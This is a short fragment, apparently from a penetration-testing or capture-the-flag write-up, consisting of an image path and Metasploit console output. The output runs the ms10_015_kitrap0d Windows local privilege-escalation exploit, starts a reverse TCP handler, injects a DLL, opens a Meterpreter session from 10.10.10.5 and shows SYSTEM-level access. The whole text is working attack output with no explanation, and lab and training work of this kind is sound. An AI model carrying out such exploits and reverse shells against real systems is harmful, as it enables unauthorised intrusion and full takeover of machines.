 msf6 exploit(windows/local/ms10_015_kitrap0d) > run
[*] Started reverse TCP handler on 10.10.16.14:4444
[*] Reflectively injecting payload and triggering the bug...
[*] Launching netsh to host the DLL...
[+] Process 2028 launched.
[*] Reflectively injecting the DLL into 2028...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (176198 bytes) to 10.10.10.5
[*] Meterpreter session 2 opened (10.10.16.14:4444 -> 10.10.10.5:49158) at 2024-09-30 21:45:26 +0800
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM